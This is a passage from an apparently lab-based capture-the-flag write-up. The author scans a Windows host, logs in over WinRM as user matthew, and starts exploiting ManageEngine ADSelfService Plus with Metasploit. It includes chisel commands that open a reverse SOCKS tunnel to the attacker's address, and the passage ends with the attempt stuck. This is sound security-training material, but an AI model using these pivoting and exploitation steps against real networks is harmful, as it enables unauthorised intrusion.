
Now i want to scan the whole host to know what ports are hosts are up
Using nmap compiled binary i scanned the host and figured that winrm is open

With this i can now port forward using chisel to my host then login to the winrm as user matthew
So i logged in as user matthew to the winrm service

Privilege Escalation
Checking Program Files (x86) I got ManageEngine\ADSelfService Plus

Searching for exploit leads here Resource
I’ll port forward again using chisel in order to exploit the service running internally
Attacker: chisel server -p 8080
Target: .\chisel.exe client 10.10.14.175:8080 R:9000:socks
Since the service runs on port 9251 I port forwarded it to my host
From scanning my host I can tell that it indeed runs on port 9251
Back to exploitation
Loading up metasploit shows the it requires some values
Moving over to the web service shows this
Since it’s trying to resolve to that let’s add it to our /etc/hosts file dc.cerberus.local
It wasn’t able to resolve so i was stucked here too bad 😞